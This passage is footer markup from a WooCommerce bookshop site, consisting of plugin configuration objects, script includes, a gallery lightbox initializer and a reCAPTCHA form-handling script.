row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-b5c02621.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f7c01d09aa","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"d9f096abc8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"5289735cfa","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f7c01d09aa","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-7f0d613a.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-aacc1703.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-5b799aaa.min.js" id="wpo_min-footer-4-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://xarrabooks.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: false,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


      <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
